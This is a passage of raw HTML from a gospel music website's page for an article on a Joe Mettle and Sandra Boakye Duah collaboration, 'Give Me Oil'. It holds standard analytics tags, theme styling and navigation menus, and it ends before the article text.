<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '357240732486162');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=357240732486162&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Facebook Domain Verification -->
<meta property="fb:pages" content="103817464629837" />
<!-- End Facebook Domain Verification -->

<meta property="og:title" content="Joe Mettle and Sandra Boakye Duah Drop New Collab Titled &#8216;Give Me Oil&#8217;"/><meta property="og:type" content="article"/><meta property="og:url" content="https://sounds4theking.com/joe-mettle-and-sandra-boakye-duah-drop-new-collab-titled-give-me-oil/"/><meta property="og:site_name" content="Sounds4TheKing"/><meta property="og:description" content="&lt;img class=&quot;size-full wp-image-27228 aligncenter&quot; src=&quot;https://sounds4theking.com/wp-content/uploads/2024/03/1711785791900.jpg&quot; alt=&quot;&quot; width=&quot;1080&quot; height=&quot;1349&quot; /&gt; Joe Mettle&lt;span style=&quot;font-weight: 400&quot;&gt;, the award-winning gospel artist, and &lt;/span&gt;Sandra Boakye Duah&lt;span style=&quot;font-weight: 400&quot;&gt;, a rising vocal sensation, have come together"/><meta property="og:image" content="https://sounds4theking.com/wp-content/uploads/2024/03/1711785791900.jpg"/>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/sounds4theking.com\/#organization","url":"https:\/\/sounds4theking.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/sounds4theking.com\/#website","url":"https:\/\/sounds4theking.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/sounds4theking.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://sounds4theking.com/wp-content/uploads/2021/11/cropped-Sounds4TheKings_Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sounds4theking.com/wp-content/uploads/2021/11/cropped-Sounds4TheKings_Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sounds4theking.com/wp-content/uploads/2021/11/cropped-Sounds4TheKings_Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sounds4theking.com/wp-content/uploads/2021/11/cropped-Sounds4TheKings_Icon-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #e5e5e5; } body { --j-accent-color : #8c0000; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #8c0000; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #8c0000; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #8c0000; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #8c0000; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 55px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 55px; } .jeg_midbar { height : 150px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4c0a00; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 0px; } .jeg_mobile_bottombar { height : 88px; line-height : 88px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 300; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 300; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131306786-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131306786-1');
</script>
<meta name="msvalidate.01" content="5EB8371DCFF1F237DE9E330EF119749A" />
<meta name="yandex-verification" content="3a1b016e1a5a6880" />
<meta name="p:domain_verify" content="fd699cca6d2cf1cbf8da7a7d88231ce1"/>
<meta name="mentionsclub-verification" content="ae4fc9a55b3a4e7f412ad291f82194a7" /></head>
<body class="wp-singular post-template-default single single-post postid-27227 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jeg_single_tpl_2 jnews jeg_boxed jsc_normal elementor-default elementor-kit-12253 aa-prefix-sound-">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://sounds4theking.com/about-us/" data-wpel-link="internal">About Us</a></li>
<li id="menu-item-13256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13256"><a href="https://sounds4theking.com/contact-us/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-13253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13253"><a rel="privacy-policy" href="https://sounds4theking.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-13254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13254"><a href="https://sounds4theking.com/dmca-content-removal/" data-wpel-link="internal">DMCA/Content Removal</a></li>
<li id="menu-item-13255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13255"><a href="https://sounds4theking.com/terms-of-use/" data-wpel-link="internal">Terms of Use</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Tuesday, January 27, 2026</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='https://sounds4theking.com/' rel="noopener" class='adlink ads_image '>
                                    <img src='https://sounds4theking.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://sounds4theking.com/wp-content/uploads/2022/01/COM.png' alt='' data-pin-no-hover="true">
                                </a></div></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_fitwidth jeg_navbar_menuborder jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="http://sounds4theking.com" data-wpel-link="internal">Home</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-400 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/download-gospel-music/" data-wpel-link="internal">Music</a>
<ul class="sub-menu">
	<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/download-mp3-nigerian-gospel-music/" data-wpel-link="internal">Nigerian Gospel Music</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1611 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/download-gospel-music/ghanian-music/" data-wpel-link="internal">Ghanian Music</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/download-chh-music/" data-wpel-link="internal">Christian Hip Hop/Rap</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/mixtapes-albums/" data-wpel-link="internal">Mixtapes/Albums</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-843 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/lyrics/" data-wpel-link="internal">Lyrics</a></li>
	<li id="menu-item-5576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5576 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/spoken-word/" data-wpel-link="internal">Spoken Word</a>
	<ul class="sub-menu">
		<li id="menu-item-8298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/spoken-word/poem/" data-wpel-link="internal">Poems</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/videos/" data-wpel-link="internal">Videos</a></li>
<li id="menu-item-3264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3264 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/music-chart/" data-wpel-link="internal">Music Charts</a>
<ul class="sub-menu">
	<li id="menu-item-1703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1703 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/music-chart/weekly-top-5/" data-wpel-link="internal">Weekly Top 5</a></li>
	<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2313 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/music-chart/monthly-top-20-music-chart/" data-wpel-link="internal">Monthly Top 20</a></li>
</ul>
</li>
<li id="menu-item-4155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4155 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/others/" data-wpel-link="internal">Others</a>
<ul class="sub-menu">
	<li id="menu-item-7924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7924 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/articles/" data-wpel-link="internal">Articles</a></li>
	<li id="menu-item-9979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9979 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/others/gospel-cover-songs/" data-wpel-link="internal">Gospel Cover Songs</a></li>
	<li id="menu-item-5442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5442 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/articles/artiste-guide/" data-wpel-link="internal">Artiste Guide</a></li>
	<li id="menu-item-7925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7925 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/blog-posts/news/" data-wpel-link="internal">News</a></li>
</ul>
</li>
<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9060 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/contact-us/" data-wpel-link="internal">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-9786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9786 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/submit-your-biography/" data-wpel-link="internal">Submit Biography</a></li>
</ul>
</li>
<li id="menu-item-10270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10270 bgnav" data-item-row="default" ><a href="https://nigeriangospellyrics.com.ng/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Gospel Lyrics</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sounds4theking.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="http://sounds4theking.com" data-wpel-link="internal">Home</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-400 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/download-gospel-music/" data-wpel-link="internal">Music</a>
<ul class="sub-menu">
	<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/download-mp3-nigerian-gospel-music/" data-wpel-link="internal">Nigerian Gospel Music</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1611 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/download-gospel-music/ghanian-music/" data-wpel-link="internal">Ghanian Music</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/download-chh-music/" data-wpel-link="internal">Christian Hip Hop/Rap</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/mixtapes-albums/" data-wpel-link="internal">Mixtapes/Albums</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-843 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/lyrics/" data-wpel-link="internal">Lyrics</a></li>
	<li id="menu-item-5576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5576 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/spoken-word/" data-wpel-link="internal">Spoken Word</a>
	<ul class="sub-menu">
		<li id="menu-item-8298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/spoken-word/poem/" data-wpel-link="internal">Poems</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/videos/" data-wpel-link="internal">Videos</a></li>
<li id="menu-item-3264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3264 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/music-chart/" data-wpel-link="internal">Music Charts</a>
<ul class="sub-menu">
	<li id="menu-item-1703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1703 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/music-chart/weekly-top-5/" data-wpel-link="internal">Weekly Top 5</a></li>
	<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2313 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/music-chart/monthly-top-20-music-chart/" data-wpel-link="internal">Monthly Top 20</a></li>
</ul>
</li>
<li id="menu-item-4155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4155 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/others/" data-wpel-link="internal">Others</a>
<ul class="sub-menu">
	<li id="menu-item-7924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7924 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/articles/" data-wpel-link="internal">Articles</a></li>
	<li id="menu-item-9979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9979 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/others/gospel-cover-songs/" data-wpel-link="internal">Gospel Cover Songs</a></li>
	<li id="menu-item-5442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5442 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/articles/artiste-guide/" data-wpel-link="internal">Artiste Guide</a></li>
	<li id="menu-item-7925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7925 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/blog-posts/news/" data-wpel-link="internal">News</a></li>
</ul>
</li>
<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9060 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/contact-us/" data-wpel-link="internal">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-9786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9786 bgnav" data-item-row="default" ><a href="https://sounds4theking.com/submit-your-biography/" data-wpel-link="internal">Submit Biography</a></li>
</ul>
</li>
<li id="menu-item-10270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10270 bgnav" data-item-row="default" ><a href="https://nigeriangospellyrics.com.ng/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Gospel Lyrics</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sounds4theking.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
